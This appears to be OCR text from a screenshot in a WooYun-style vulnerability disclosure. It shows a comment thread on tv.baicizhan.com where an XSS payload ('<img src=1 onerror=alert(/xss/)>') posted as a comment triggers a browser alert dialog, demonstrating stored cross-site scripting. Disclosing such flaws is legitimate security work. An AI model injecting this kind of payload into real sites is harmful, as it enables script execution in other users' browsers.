 tv.baicizhan.com/playlist/1000513
应用 百度 google
回复
1577473342@default.weibo.com 回复 15774
u003cimg src=1 onerror=alert(/xss/)u00
tv.baicizhan.com 上的网页显示：
/xss/
禁止此页再显示对话框。
确定
1577473342@default.weibo.com 回复 15774
test
回复
1577473342@default.weibo.com 回复 1577473342@default.weibo.com 34分钟前
test
待 tv.baicizhan.com 的响应...
回复
www.wooyun.org